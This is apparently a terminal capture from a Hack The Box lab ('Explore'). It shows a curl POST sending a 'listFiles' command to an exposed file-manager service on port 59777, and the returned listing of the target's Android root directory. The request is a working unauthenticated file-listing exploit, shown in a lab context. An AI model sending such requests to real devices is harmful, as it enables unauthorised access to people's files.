 luks@kali:~/infosec/htb/actives/explore$ curl --header "Content-Type: application/json" --request POST --data "{"command":"listFiles"}" http://10.10.10.247:59777
[
{"name":"lib", "time":"3/25/20 05:12:02 AM", "type":"folder", "size":"12.00 KB (12,288 Bytes)", },
{"name":"vndservice_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"65.00 Bytes (65 Bytes)", },
{"name":"vendor_service_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_seapp_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_property_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"392.00 Bytes (392 Bytes)", },
{"name":"vendor_hwservice_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"0.00 Bytes (0 Bytes)", },
{"name":"vendor_file_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"6.92 KB (7,081 Bytes)", },
{"name":"vendor", "time":"3/25/20 12:12:33 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"ueventd.rc", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"5.00 KB (5,122 Bytes)", },
{"name":"ueventd.android_x86_64.rc", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"464.00 Bytes (464 Bytes)", },
{"name":"system", "time":"3/25/20 12:12:31 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"sys", "time":"7/10/21 09:50:05 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"storage", "time":"7/10/21 09:50:14 AM", "type":"folder", "size":"80.00 Bytes (80 Bytes)", },
{"name":"sepolicy", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"357.18 KB (365,756 Bytes)", },
{"name":"sdcard", "time":"4/21/21 02:12:29 AM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"sbin", "time":"7/10/21 09:50:05 AM", "type":"folder", "size":"140.00 Bytes (140 Bytes)", },
{"name":"product", "time":"3/24/20 11:39:17 PM", "type":"folder", "size":"4.00 KB (4,096 Bytes)", },
{"name":"proc", "time":"7/10/21 09:50:04 AM", "type":"folder", "size":"0.00 Bytes (0 Bytes)", },
{"name":"plat_service_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"13.73 KB (14,057 Bytes)", },
{"name":"plat_seapp_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"1.28 KB (1,315 Bytes)", },
{"name":"plat_property_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"6.53 KB (6,687 Bytes)", },
{"name":"plat_hwservice_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"7.04 KB (7,212 Bytes)", },
{"name":"plat_file_contexts", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"23.30 KB (23,863 Bytes)", },
{"name":"oem", "time":"7/10/21 09:50:05 AM", "type":"folder", "size":"40.00 Bytes (40 Bytes)", },
{"name":"odm", "time":"7/10/21 09:50:05 AM", "type":"folder", "size":"220.00 Bytes (220 Bytes)", },
{"name":"mnt", "time":"7/10/21 09:50:06 AM", "type":"folder", "size":"240.00 Bytes (240 Bytes)", },
{"name":"init.zygote64_32.rc", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"875.00 Bytes (875 Bytes)", },
{"name":"init.zygote32.rc", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"511.00 Bytes (511 Bytes)", },
{"name":"init.usb.rc", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"5.51 KB (5,646 Bytes)", },
{"name":"init.usb.configfs.rc", "time":"7/10/21 09:50:05 AM", "type":"file", "size":"7.51 KB (7,690 Bytes)", },